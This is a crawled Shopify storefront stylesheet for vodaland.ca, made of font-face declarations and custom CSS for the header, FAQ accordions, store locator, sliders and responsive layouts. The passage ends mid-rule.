/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on December 30, 2020 */@font-face{font-family:gilroy-regular;src:url(gilroy-regular-webfont.eot);src:url(gilroy-regular-webfont.eot?#iefix) format("embedded-opentype"),url(gilroy-regular-webfont.woff2) format("woff2"),url(gilroy-regular-webfont.woff) format("woff"),url(gilroy-regular-webfont.ttf) format("truetype"),url(gilroy-regular-webfont.svg#gilroyregular) format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:gilroy-bold;src:url(gilroy-bold-webfont.eot);src:url(gilroy-bold-webfont.eot?#iefix) format("embedded-opentype"),url(gilroy-bold-webfont.woff2) format("woff2"),url(gilroy-bold-webfont.woff) format("woff"),url(gilroy-bold-webfont.ttf) format("truetype"),url(gilroy-bold-webfont.svg#gilroybold) format("svg");font-weight:400;font-style:normal;font-display:swap}.js-images-cont{max-height:500px;overflow:hidden}@media only screen and (max-width: 749px){.js-images-cont{max-height:283px;min-height:283px;overflow:hidden}.pro_slider{max-height:250px;overflow:hidden}.pro_slider img{max-height:250px;max-width:250px}}
/*# sourceMappingURL=/cdn/shop/t/68/assets/stylesheet.css.map?v=99724444305240786991711951807 */


--- FILE ---
content_type: text/css
request_url: https://vodaland.ca/cdn/shop/t/68/assets/custom.css?v=145490403695715173841722800580
body_size: 5800
content:
/** Shopify CDN: Minification failed

Line 1083:3 Unexpected "/"

**/
/* careers page */
#shopify-section-careers_page_section .btn.service-btn {
	pointer-events: none;
}
/* HADER SECTION */
.cus-pay-icon .payment-icons {
    display: flex;
    justify-content: flex-end;
  margin-bottom: 0px;
    padding-bottom: 0px;
}
a.hader-logo img {
    width: 100%;
    max-width: 60% !important;
}
.mobile-quote-me {
    display: none;
}
.header-bottom ul {
	margin: 0 auto;
    border-top: 1px solid #f3f5f6;
    width: 100%;
    text-align: center;
    justify-content: center;
}
.tmenu_navbar .tmenu_nav> li > .tmenu_item_link {
    height: auto;
    padding: 22px 8px 18px;
    margin: 0 13px !important;
    font-family: Gilroy;
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    color: #263238;
}
.tmenu_navbar .tmenu_nav> li > .tmenu_item_link .tmenu_indicator {
    margin: 5px -2px 5px 2px !important;
}

.tmenu_navbar .tmenu_nav> li:first-child > .tmenu_item_link {
    padding-left: 0!important;
    margin-left: 0 !important;
}
.search-section .search-bar__form {
    border: 0;
}
.search-section .search-bar__form .search-form__submit svg {
	    margin: 0 0 1px;
}
/*  
.container {      
    padding: 0 50px;
      max-width: 100%
} */

#home-section-8 .sec-8-content h1 {
    color: #19918C;
    font-size: 64px;
  font-family: 'gilroy-bold' !important;
}
.product-single .price {
	justify-content: flex-start;
}

.footer-links h4, .footer-tel h4 a {
      font-family: 'gilroy-regular'!important;
}
.site-footer__linklist-item {
    padding: 0!important;
}

.footer-time .time-icon, .footer-tel .tel-icon {
    margin-top: -4px;
}

.site-footer__items:last-child .footer-time a {
	line-height: 16px;
    margin-bottom: 10px;
    color: #000;
      font-weight: 700;
  font-size: 16px;
}
#shopify-section-collection-header.py-5 {
	padding-top: 0!important;	
    padding-bottom: 0!important;
  margin-bottom: 60px;

} 
#bh-sl-user-location select {
	background: url(https://brandlume.dev/shopify.standartpark/imgs/dgf.jpg);
    background-repeat: no-repeat;
    background-position: right 19px center;
}

.text-center.return-link-wrapper.page-width {
    margin: 0px auto!important;
    padding: 20px 0 30px;
}
.product-single__media-group--full {
	min-height: 530px;
}

.product-single__thumbnail.active-thumb {
	border: 0;
}


#single-product-section .page-width {
    max-width: 100%;
}
#single-product-section .thumbnails-wrapper,  #customer-photos .sec-6-slider-nav {
	 position: unset;
}
#customer-photos {
	padding: 0 ;
}
.icon__fallback-text {
	    display: none;
}
.descdiv #customer-photos a, .descdiv #customer-photos a .effect-chico {
	margin : 0;
}
.price__regular, .price__sale {
    margin-right: auto!important;
}
.search-form__input {
    min-height: 37px!important;
    height: 37px;
    border: 1px solid rgba(63,75,80,0.15) !important;
    font-size: 14px;
    padding: 8px 8px!important;
    box-sizing: border-box;
    font-weight: 300 !important;
    color: #333!important;
    font-family: 'Arial';
}
.checkout-cart-container th a{
    line-height: 32px!important;
    font-size: 16px!important;
    font-weight: 600!important;
      padding: 0;
    height: auto;
    border: 0;
}
.checkout-cart-container th a:hover {
  color: #005e46!important;
}
.Discount-hd {
    margin: 63px 0 0;
}


h2.spec-cat.drain {
    color: #1367b4;
}
h2.spec-cat.land {
    color: #6dc069;
}
h2.spec-cat.urban {
    color: #fccc37;
}
h2.spec-cat.clear {
    color: #50b7cd;
}

div#shopify-section-faq #collectionpagetabs li
{
  min-width: 175px;
}
div#shopify-section-faq section#home-section-11
{
  background: #fff;
}
.Videov .nav-pills .nav-item
{
 	max-width:175px; 
}
div#product h1.other-products-heading.mb-4
{
  text-align:center;
}
.btn-cta:focus {
	box-shadow: none;
}
.template-customers-account .bottom_cart_right {
    background: transparent;
    box-shadow: none;
}

.ndnappseasyfaqs-wrapper .nav-tabs li {
	  padding: 11px 12px !important;
      font-size: 14px;
      font-weight: 600;
      box-shadow: 10px 10px 20px rgb(76 82 91 / 12%), -10px -10px 30px #fff, inset 1px 1px 2px rgb(247 247 247 / 50%);
      border-radius: 25px;
      padding: 0;
      text-align: center;
      text-transform: uppercase;
      height: auto;
      color: #333!important;
      display: inline-block;
      line-height: 24px;
      min-width: 100px;
      margin-right: 15px;
      margin-top: 30px;
}
.ndnappseasyfaqs-wrapper .nav-tabs li span {
        padding: 0px !important;
    min-height: auto !important;
    background: none !important;
  	color: #333!important;
}
.ndnappseasyfaqs-wrapper .nav-tabs li:hover span, .ndnappseasyfaqs-wrapper .nav-tabs li.active span {
  	color: #ffffff!important;
}
.ndnappseasyfaqs-wrapper .nav-tabs li.active {
	 
}  

.ndnappseasyfaqs-wrapper .faqsections .panel-default {
    border-radius: 29px!important;
    overflow: hidden;
    box-shadow: 0 0 20px rgb(0 0 0 / 20%)!important;
  	margin-bottom: 25px !important;
}
.ndnappseasyfaqs-wrapper .faqsections .panel-default .panel-heading {
       padding: 0!important;
}
.ndnappseasyfaqs-wrapper .faqsections .panel-default .panel-heading a {
    font-weight: bold!important;
    padding: 1.844em 2em!important;
    font-size: 1rem !important;
  background: #fff !important;
}
.bootstrap-ndnapps .tabbable-panel .tabbable-line .tab-content {
    max-width: 100%!important;
    padding: 16px 0 16px!important;
}
.ndnappseasyfaqs-wrapper .bootstrap-ndnapps .panel-default > .panel-heading + .panel-collapse > .panel-body {
	    padding: 1em 5em 2em;
  padding-left:3em;
  background: #fff !important;
  border: 0!important;
}
.ndnappseasyfaqs-wrapper .bootstrap-ndnapps .panel-default > .panel-heading + .panel-collapse > .panel-body p {
	font-size: 14px;
    line-height: 1.7;
    font-weight: 400;
    font-style: normal;
    color: #3f4b50;
}
.ndnappseasyfaqs-wrapper .faqsections .panel-default .panel-heading a:after {
	content: "" !important;
    font-size: 18px;
  	right: 20px;
    height: 48px;
    width: 48px;
    border-radius: 50%;
    box-shadow: 10px 10px 20px rgb(76 82 91 / 12%);
    background: url(//cdn.shopify.com/s/files/1/1935/3847/t/31/assets/delet.svg?v=1217408…);
    background-repeat: no-repeat;
    background-position: center;
    top: 50%;
    margin-top: -24px;
    border: 0;
  transition: all 0.2s ease-in-out;
}
.ndnappseasyfaqs-wrapper .faqsections .panel-default .panel-heading a.accordion-toggle.collapsed:after {
	transform: rotate(45deg);
}
.ndnappseasyfaqs-wrapper .ndnapps-widget {
    width: 100%;
    margin: 0 auto;
    max-width: 466px;
}
#formGeneratorForm .formElement_9 label {
	    border: 1px solid #00928d;
}


.bootstrap-ndnapps .faqsections h4 {
     opacity: unset;
     position: unset;
     text-align: left;
     margin-top: 0;
     text-transform: unset;
     transform: unset;
     transition:unset; 
}

.bootstrap-ndnapps .faqsections .panel-group .panel + .panel {
    margin-top: 0;
}
.products-mega .tmenu_submenu li ul li a span {
  font-weight: 600 !important;
}
.navbar-light .products-mega .tmenu_submenu li ul li a {
	max-width: calc(100% - 35px);
    white-space: break-spaces !important;
  	padding-top: 0px !important;
    padding-bottom: 0px!important;
}
.products-mega .tmenu_submenu li ul li ul li a  {
	max-width: calc(100% - 0px);
  padding-top: 5px !important;
    padding-bottom: 5px!important;
}
.products-mega .tmenu_submenu li ul li ul li a span {
  font-weight: 400!important;
}

.about-section-5 img {
	max-width: 55%;
}
.about-section-5 p {
	padding-top: 44px;
}
.tmenu_nav .tmenu_item .tmenu_submenu .tmenu_submenu > li {
     position: relative;
  padding-right:15px;
}
.tmenu_nav .tmenu_item .tmenu_submenu .tmenu_submenu > li .menu_plus {
    position: absolute;
    top: 0px;
    right: 5px;
}
.menu_plus {
 	display:none;
}
#shopify-section-collection-header #collectionpagetabs li {	
    min-width: auto !important;
	margin-right: 10px !important;

}

/* 5-04-24 css start  */

.newsletter-section .section-header {
    margin-bottom: 0;
}
.newsletter-section form .input-group {
    /* border: 1px solid #3f4b508c; */
    border-radius: 50px;
    box-shadow: 0px 0px 4px 0px #3f4b508c;
}
.newsletter-section form .input-group input[type=email] {
    border-radius: 50px;
    border: navajowhite;
    margin: 0;
    min-height: 60px;
}
.newsletter-section form button.btn {
    background-color: #00928d;
    min-height: 60px;
    font-family: Gilroy-Bold;
    border-radius: 50px;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 1.2;
    border: 0;
    color: #fff;
    outline: none;
    letter-spacing: 0;
    min-width: 154px;
    margin-left: 8px;
}

.newsletter-section .rte {
    padding: 15px 40px 30px;
}

.newsletter-section .form-single-field {
    margin: 0 auto 100px;
}
/* 5-04-24 css end  */

/* Store-locator css start  */

.sca-store-locator #page-header {
    float: none;
    margin: 50px auto 0;
    text-align: center;
}
.sca-store-locator #page-header .bh-sl-title {
    font-style: normal;
    font-weight: 700;
    font-size: 42px;
    line-height: 1.2;
    color: #3f4b50;
    font-family: Gilroy-Bold;
    text-transform: uppercase;
}

.sca-store-locator .bh-sl-form-container {
    float: none;
    max-width: 990px;
    clear: none;
    padding: 40px;
    margin: 80px auto 50px;
    background: #ffffff;
    box-shadow: -20px -20px 40px #FFFFFF, 10px 20px 40px rgba(76, 82, 91, 0.1), inset 1px 1px 2px rgba(255, 255, 255, 0.5);
    border-radius: 30px;
    box-sizing: border-box !important;
}

.sca-store-locator #scasl-tab-radius label {
    display: block;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 1.4;
    color: #3F4B50;
    font-family: 'gilroy-regular';
    letter-spacing: 0;
    padding-bottom: 10px;
}

.sca-store-locator #bh-sl-user-location input.pac-target-input {
    background: #fff;
    box-shadow: 0 10px 20px #0000000d;
    border-radius: 30px;
    border: 0;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    color: #3f4b50;
    width: 48% !important;
    box-sizing: border-box;
    height: 60px;
    line-height: 1.2;
    padding: 0 20px;
    margin-bottom: 10px !important;
}
.sca-store-locator button#scapl-geocode-btn {
    background-color: #00928d !important;
    width: 48%;
    border-radius: 50px;
    font-style: normal;
    font-weight: 700;
    font-size: 17px;
    line-height: 1.2;
    letter-spacing: .5px;
    text-transform: none;
    height: 60px;
    padding: 0 12px;
}

.sca-store-locator #scasl-tab-radius select {
    margin: 0!important;
    background: #fff url(up_down_arrow.png) no-repeat 95% 50%!important;
    max-width: none;
    box-shadow: 0 10px 20px #0000000d;
    border-radius: 30px;
    border: 0;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 1.2;
    color: #3f4b50;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    box-sizing: border-box;
    height: 60px;
    line-height: 1.2;
    padding: 0 20px;
}

.sca-store-locator div#scasl-tab-radius form#bh-sl-user-location .scasl-see-more-content {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    gap: 30px;
    padding-top: 20px;
}

.sca-store-locator div#scasl-tab-radius form#bh-sl-user-location .scasl-see-more-content .form-input {
    margin: 0;
    width: calc(50% - 15px)!important;
}

.sca-store-locator .bh-sl-container .bh-sl-filters-container .bh-sl-filters {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin: 0!important;
    padding: 0 0 20px!important;
}

.sca-store-locator .bh-sl-container .bh-sl-filters-container .bh-sl-filters li {
    display: block;
    width: calc(33.33% - 7px)!important;
    margin: 0!important;
}

.sca-store-locator .bh-sl-container #scasl-tab-radius .bh-sl-filters-container .bh-sl-filters li label {
    padding: 0;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 1.2;
    text-transform: capitalize;
    color: #3f4b50;
    position: relative;
    font-family: Gilroy-Regular;
    display: flex;
    align-items: center;
    gap: 10px;
}

.sca-store-locator .bh-sl-container #scasl-tab-radius .bh-sl-filters-container .bh-sl-filters li label input[type=checkbox] {
    height: 16px;
    width: 16px;
    margin: 0;
    border: 1px solid #3F4B50;
    border-radius: 50%;
    background: #000;
}

.sca-store-locator div#scasl-tab-radius form#bh-sl-user-location .scasl-search-btn #bh-sl-submit {
    margin: 0;
    background: #00928d;
    border-radius: 50px;
    max-width: 220px;
    font-style: normal;
    font-weight: 700;
    font-size: 20px;
    line-height: 1.2;
    color: #fff;
    font-family: Gilroy-Bold;
    letter-spacing: 0;
    width: 100%!important;
    height: 60px;
    padding: 0 12px;
}

.sca-store-locator #bh-sl-map-container {
    display: flex;
    box-shadow: 10px 20px 40px #4c525b1a,inset 1px 1px 2px #ffffff80;
    border-radius: 30px;
    padding: 0;
    max-width: 1320px;
    width: 100%;
    margin: 0 auto 80px;
    clear: none;
    float: none;
}

.sca-store-locator #bh-sl-map-container .scasl-location-list {
    width: 30%!important;
    border: 0!important;
}

.sca-store-locator .bh-sl-container .bh-sl-map {
    float: none!important;
    height: auto;
    border-color: rgb(0, 146, 141);
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}

/* .sca-store-locator .bh-sl-container .bh-sl-loc-list ul li {
    padding: 15px 15px 15px 24px;
    align-items: flex-start;
} */
.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li {
    flex-wrap: wrap;
    border-bottom: 1px solid rgba(0,0,0,.1)!important;
    border: 0;
    background: #ffffff!important;
}

.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li .main_store_details {
    width: 100%;
    padding: 15px 54px 15px 24px;
    display: flex;
    align-items: center;
    position: relative;
}

.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li .main_store_details .list-details .list-content>div {
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.2;
    color: #3f4b50!important;
    font-family: Gilroy-Regular !important;
    letter-spacing: 0;
    word-break: break-all;
}
.sca-store-locator #bh-sl-map-container .main_store_details_content {
    display: none;
}
.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li.store-list-focus .main_store_details_content {
    display: block;
    width: 100%;
    padding: 0 30px 30px;
}

.sca-store-locator .bh-sl-container .bh-sl-loc-list .list-details .list-content {
    padding: 0px 10px;
}

.sca-store-locator #bh-sl-map-container .scasl-location-list .list .main_store_details_content #scasl-description p {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.5;
    color: #3f4b50;
    margin: 0 0 20px;
    padding: 0;
}

.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li .list-details {
    order: 2;
    width: 70%!important;
    margin: 0!important;
    padding: 0 0 0 10px;
    font-size: 12px!important;
    font-family: Gilroy-Regular;
    color: #000;
    letter-spacing: 1px;
}

.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li .main_store_details .list-details #scasl-title {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 1.3;
    color: #3f4b50;
    font-family: Gilroy-Regular;
    padding: 0;
    margin: 0 0 5px;
}

.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li .list-image {
    margin: 0!important;
    order: 1;
    width: 30%!important;
}

.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li .list-image img {
    vertical-align: middle;
    width: 100%;
    height: 100px;
    object-fit: contain;
    mix-blend-mode: multiply;
}

.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li .list-details .action-wrapper {
    padding: 0;
    width: 100%;
}

.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li .list-details  .share-wrapper {
    display: flex;
    align-items: center;
    gap: 10px;
    color: #000;
}

.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li .list-details svg {
    width: 18px;
}

.sca-store-locator .bh-sl-container .bh-sl-map-container a {
    color: #000000;
    text-decoration: none;
}
.sca-store-locator #scasl-list-container #scasl-tags {
    padding-left: 0;
}
.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li .list-details .scasl-tags {
    display: block!important;
    float: none;
}
.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li .main_store_details:after {
    content: "";
    background: url(plush_icon.svg) no-repeat center;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    transition: all .5s ease;
}
.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li.store-list-focus .main_store_details:after {
    background: url(minush_icon.svg) no-repeat center;
}
/* Store-locator css end  */

@media (max-width: 1366px) {
  #collectionpagetabs li {
  min-width: 116px;
}
}
@media (max-width: 1250px) {
.collection-banner .tab-content {	
    min-height: calc(100% - 196px) !important;
	max-height: calc(100% - 196px) !important;
}
#shopify-section-collection-header #collectionpagetabs {
    min-height: 140px !important;
}
}
@media (max-width: 1200px) {
	.bannerlogo{
      padding:41px 0px 33px 0px;
      max-width: 378px;
    }
  	#collectionpagetabs li {
      min-width:78px;
      margin-right:5px;
  }
}
@media (max-width: 992px) {
  #tooltip-1:nth-child(4) {
       left: 62%!important;
  }
  .static-description {
    min-height: calc(100% - 194px);
}
	.collection-banner .tab-content {
    min-height: calc(100% - 130px);
}
  #collectionpagetabs li {
    min-width: 95px;
    margin-right: 5px;
}
}

@media (max-width: 991px) {
  .sca-store-locator #page-header .bh-sl-title {
    font-size: 25px;
}
.sca-store-locator #bh-sl-map-container {
    flex-direction: column;
    margin-bottom: 50px!important;
}
.sca-store-locator #bh-sl-map-container .scasl-location-list {
    width: 100%!important;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.sca-store-locator #bh-sl-map-container .scasl-location-list .list>li #scasl-store_image.list-image {
    width: 30%!important;
}
.sca-store-locator .bh-sl-container .bh-sl-loc-list, .sca-store-locator .bh-sl-container .bh-sl-map {
    height: 400px !important;
}
.sca-store-locator .bh-sl-container .bh-sl-map {
    border-bottom-left-radius: 30px;
    border-top-right-radius: 0px;
}
}

@media (max-width: 768px) {
.sca-store-locator button#scapl-geocode-btn{
    float: none;
    width: 100% !important;
}
.sca-store-locator #bh-sl-user-location input.pac-target-input {
    width: 100% !important;
    margin-bottom: 15px !important;
}
.sca-store-locator div#scasl-tab-radius form#bh-sl-user-location .scasl-see-more-content {
    gap: 20px;
    flex-direction: column;
}
.sca-store-locator div#scasl-tab-radius form#bh-sl-user-location .scasl-see-more-content .form-input {
    margin: 0;
    width: 100%!important;
}
.sca-store-locator .bh-sl-container .bh-sl-filters-container .bh-sl-filters li {
    width: calc(50% - 7px)!important;
}
}

@media (max-width: 767.98px) {
  .container {
      padding: 0 15px;
  }
  .bootstrap-ndnapps .tabbable-panel .tabbable-line .nav-tabs {
  		height: auto!important;
     overflow: unset!important;	
  }
  .ndnappseasyfaqs-wrapper .faqsections .panel-default .panel-heading a:after {
    height: 36px;
    width: 36px;
    margin-top: -16px;
	}
  .bootstrap-ndnapps .tabbable-panel .tabbable-line .nav-tabs li {
  	    margin: 4px;
  }
  #home-section-3 .pill-content-btn .nav-link svg, #home-section-3 .btn-link img, #home-section-3 .btn-link svg, #home-section-3 .pill-content-btn .nav-link img {
    margin: 0 10px 0 5px;
  }
  #Collection .theme-store-id-796 #gf-products {
    	margin: 0 -15px;
	}
  
  
  /*       product slide */
      
      
      #single-product-section .thumbnails-wrapper li {
          max-width: 56px !important;
          height: auto !important;
          margin: 0;
          width: 100px !important;
      }
      .pro-left-side .col-lg-9.col-md-4.col-sm-12.col-12.text-center {
          max-width: calc(100% - 100px);
          padding: 0;
      }
      #full-slide-prev, #full-slide-next {
            display: none;
      }

  #gf-controls-container {
     display: block !important;
	}
  #gf-controls-container .gf-filter-trigger {
  	flex: 1 1 100%;
    max-width: 100% !important;
  }
  #gf-controls-container .gf-refine-toggle-mobile {
  	    display: inline-block;
    background: #00928D;
/*     box-shadow: 10px 10px 20px rgb(76 82 91 / 12%), -10px -10px 30px #fff, inset 1px 1px 2px rgb(247 247 247 / 50%); */
    border-radius: 25px;
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    text-transform: uppercase;
    color: #fff;
    padding: 0;
    margin: 0;
    text-align: center;
    border: 0;
    font-family: 'gilroy-regular' !important;
    background-color: #01928d !important;
    color: #fff !important;
  }
  #gf-controls-container .gf-refine-toggle-mobile span {
    display: block;
    line-height: 40px;
    width: 100%;
  }
  #gf-controls-container .gf-refine-toggle-mobile span .fa-tasks {
  	 display: none;
  }
  #gf-tree .gf-filter-contents-inner {
  	width: 100%;
  }
  body > #gf-tree .gf-filter-contents {
    
    width: 100%;
    max-width: 100%;
    display: block !important;
	}
  
  .gf-top_one .gf-option-block {
/*     display: block !important; */
    width: 100% !important;
	}
  #shopify-section-collection-header.py-5 {
    margin-bottom: 40px;
	}
  #gf-tree .is-collapsed .gf-block-content , .gf-summary {
    display: none !important;
}
  .gf-block-content {
    width: 100% !important;
}
}
@media (min-width: 1600px) {
  .cart_promo p, .outer p, .pre-text p {
  	font-size: 18px;
    line-height: normal;
  }
}
@media (min-width: 1700px) {
  .cart_promo p, .outer p, .pre-text p {
  	font-size: 24px;
  }
  .faqs .acc-card .card-body {
  	font-size: 18px;
  }
}
@media (max-width: 1919px) {
  .cart__additional_checkout li {
    max-width: 90px;
  }
}
@media (min-width: 992px) {
  .static-description  {
  	min-height: 1;
  }
  .collection-banner .tab-content {
    min-height: calc(100% - 130px);    
    max-height: calc(100% - 130px);

}
}
@media (max-width: 1600px) {
  .cart__additional_checkout li {
     max-width: unset;
     flex: 1;
  }
  .cart__additional_checkout li svg {
    max-width: 80%;
  }
  .cart__additional_checkout li span {
    text-align: center;
  }
  .lb-nav a.lb-next {
    right: 0!important;;
	}
  .lb-nav a.lb-prev {
    left: 0px!important;;
  }
}
@media (max-width: 767px) {
  div#navbar-collapse-11 {
    z-index: 99999;
}
	.ndnappseasyfaqs-wrapper .faqsections .panel-default .panel-heading a {
      padding: 1.844em 3.5em 1.844em 1.5em!important;
  }
  .bootstrap-ndnapps .tabbable-panel .tabbable-line .nav-tabs li {
      width: calc(50% - 8px)!important;
      margin: 4px!important;
  }
  .catalogues #home-section-6 h1 {
    font-size: 24px;
    text-align: center;
    margin: 30px 0 10px;
	}
}
@media (max-width: 576px) {
  .sca-store-locator .bh-sl-form-container {
    padding: 0 20px;
  }
  .sca-store-locator .new-for-mobile .scasl-search-btn {
    width: 100%;
}
  .sca-store-locator .new-for-mobile ul#scasl-tabs {
    margin: 0px 0 15px;
}
  .sca-store-locator .new-for-mobile ul#scasl-tabs li.scasl-tab-list, 
  .sca-store-locator .new-for-mobile ul#scasl-tabs li.scasl-tab-map {
    width: 49.2%;
    text-align: center;
    display: inline-block;
    padding: 10px;
    border: 1px solid #00928d;
    background: #fff;
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    font-family: Gilroy-Bold;
    line-height: 1.4;
}
 .sca-store-locator .new-for-mobile ul#scasl-tabs li.active {
    background: #00928d;
    color: #fff;
}
  .sca-store-locator  .new-for-mobile .scasl-see-more, 
  .sca-store-locator  .new-for-mobile .scasl-see-less {
    color: #000;
}
.sca-store-locator .bh-sl-form-container {
    margin: 40px auto 40px;
    box-shadow: -20px -10px 40px #FFFFFF, 10px 20px 40px rgba(76, 82, 91, 0.1), inset 1px 1px 2px rgba(255, 255, 255, 0.5);
}
.sca-store-locator #bh-sl-map-container {
    margin-bottom: 40px!important;
}
  .sca-store-locator .new-for-mobile a#scapl-geocode-btn {
    display: none;
}
  .sca-store-locator div#scasl-tab-radius form#bh-sl-user-location .scasl-see-more-content {
    padding-top: 0;
}
  .sca-store-locator #scasl-tab-radius label{
    padding-bottom: 0;
  }
}
@media (max-width: 480px) {
.sca-store-locator .bh-sl-container .bh-sl-filters-container .bh-sl-filters li {
    width: 100%!important;
}
}

@media (max-width: 480px) {
  .Installation-section .nav-pills .nav-link {
    height: auto !important;
}
  #shopify-section-collection-header #collectionpagetabs {
    min-height: 0px !important;
}
  #single-product-section .Installation-section .nav-pills .nav-link {
    margin: 0 0 40px 0;
}


 #accordionExample .acc-card .btn {
    padding: 0px 10px;
  height: 50px;
}
  .mobile-quote-me {
    display: block;
}
  .shipping-text li a {
    display: inline-block;
    margin-left: 8px;
}
/*
div#spase_code_vue {
    max-height: 375px;
} */
div#pills-content-1 .pill-content-bg {
    min-height: 644px;
}
.modal.fade.faq-wrp.modal_3d.show h3.text-center {
    padding-top: 30px;
}
ul.product-single__thumbnails.product-single__thumbnails-my-product-template {
    height: 450px;
    overflow: hidden;
}
.thumbnails-wrapper.thumbnails-slider--active {
    height: 420px !important;
}
div#prodcut-thumb-slider {
    text-align: center;
}
div#prodcut-thumb-slider button, div#prodcut-thumb-slider button:focus {
    border: none !important;
    font-weight: bold;
    font-size: 20px;
  background: #F3F5F6!important;
    box-shadow: -10px -10px 30px #ffffff, 10px 10px 20px rgb(76 82 91 / 12%), inset 1px 1px 2px rgb(247 247 247 / 50%);
    width: 40px;
    height: 40px;
    border-radius: 50%;
    transform: rotate(
90deg
);
  color: #00928d;
  
}
/* custom css */
ul.custom_ul .new a{
    background: #19918c;
    color: #ffffff !important;
  
}

/* button.next {
    position: absolute;
    right: -302%;
    z-index: 99;
    top: 050%;
}
button.prev{
    position: absolute;
    right: -48px;
    top: 50%;
    /* border: 0; */
    z-index: 99;
    transform: rotate(
00deg
) !important;
} */
#home-section-3 div#h-catalog .section-3-pills .nav-item .nav-link { min-width: 175px;
}
button#full-slide-prev {
    background: #f3f5f6;
    border: none !important;
    padding: 3px 12px;
    border-radius: 50%;
    font-weight: bold;
    position: absolute;
    color: #45938e;
    font-size: 20px;
    z-index: 999999;
    left: 0;
    top: 42%;
      width: 40px;
    height: 40px;
}
button#full-slide-next {
    background: #f3f5f6;
    border: none !important;
    padding: 3px 12px;
    border-radius: 50%;
    font-weight: bold;
    position: absolute;
    color: #45938e;
    font-size: 20px;
    z-index: 999999;
    right: 0;
    top: 42%;
      width: 40px;
    height: 40px;
}
/* card inline  */
.searchly-filter-products.grid.grid--uniform.grid--view-items .spf-col-xl-3.spf-col-lg-4.spf-col-md-6.spf-col-sm-6.spf-col-6.product-box {
    float: left;
}
.main-content .shopify-section {
    display: inherit;
   /* margin-top: 100px; */
}

.pro_main_c {

    padding-bottom: 5px;
    padding-top: 5px;
}

.descdiv #customer-photos a, .descdiv #customer-photos a .effect-chico {
    margin: 0px 10px;
}
@media (min-width: 960px){
 .slickslider_thumbs .slick-list.draggable
{
  min-height:454.327px !important;
  max-height:454.327px !important;
}
}
@media (min-width: 1460px){
 .slickslider_thumbs .slick-list.draggable
{
  min-height: 615px !important;
    max-height: 600px !important;
}
 .pro_main_c .js-images-cont
  {
    max-height: 680px;
  }
}
.xs-image.testing {
    text-align: center;
}
.col-lg-12.product-box .recommended-prod-price
{
 text-align:center; 
}
div#v-pills-sec-3-tabContent img.pill-prod-img-1.img-fluid {
    width: 100%;
    height:100%;
}
nav.yamm.navbar.navbar-expand-lg.navbar-light.py-0 ul.tmenu_nav span.tmenu_item_text {
    font-family: 'gilroy-regular' !important;
}

/* add css */
#home-section-6 button.slick-prev.slick-arrow {
    position: absolute;
    z-index: 99 !important;
    top: 40%;
    left: -24px;
    border: 1px solid #e8e8e8;
    border-radius: 50%;
      background: #fff;
  width: 40px;
    height: 40px;
  font-size:0px;
}
#home-section-6 button:focus{
  outline:none;
  box-shadow:none;
}
#home-section-6 button.slick-prev.slick-arrow::before {
    content: "\f053";
    font-family: 'FontAwesome';
    color: #19918c;
    font-size: 14px;
}
#home-section-6 button.slick-next.slick-arrow {
    position: absolute;
    right: -20px;
    top: 40%;

    border: 1px solid #e8e8e8;
    border-radius: 50%;
      background: #fff;
  width: 40px;
    height: 40px;
  font-size:0px;
}
#home-section-6 button.slick-next.slick-arrow::before {
    content: "\f054";
    font-family: 'FontAwesome';
    color: #19918c;
    font-size: 14px;
}
/* end  */

.custom-image-area {
    text-align: center;
}
.custom-image-area img {
    width: 100%;
    max-width: 447px;
}
@media screen and (min-width:767px){
  .mobile-catalog {
      display: none !important;
  }
}
@media screen and (max-width:767px){
section#home-section-1 .row {
    flex-direction: column-reverse;
}
  .custom-image-area img {
    width: 100%;
    max-width: 367px;
    margin-top: 35px;
}
  .mobile-banner-section {
    display: block !important;
}
  .right-section .custom-image-area {
    display: none;
}
}

@media screen and (max-width:626px){
  /* Catalog CSS Start*/
  .desktop
  {
    display:none !important;
  }
  .mobile-catalog {
      display: none;
  }
  #home-section-3 .col-md-8.mobile-catalog .pill-content-bg
  {
      box-shadow: none;
  }
  #home-section-3 .col-md-8.mobile-catalog .pill-content-bg ul.list-unstyled {
    padding-left: 20px;
    padding-top: 15px;
  }
  .col-md-8.mobile-catalog.v-pills-1-tab
  {
    display:block;
  }
  div#pills-content-2 div#v-pills-sec-3-tab-1 div.col-md-8.mobile-catalog:first-child {
      display: block !important;
  }
  #home-section-3 .pill-content-btn .cat-img-container, #home-section-3 .pill-content-btn .mobile-catalog.v-pills-7-tab,#home-section-3 .pill-content-btn .mobile-catalog.v-pills-7-tab
  {
    box-shadow:none !important;
  }
  .pill-content-bg
  {
    padding:0px !important;
  }
  .col-md-7.align-self-center.cat-img-container img
  {
    border-bottom-right-radius:20px;
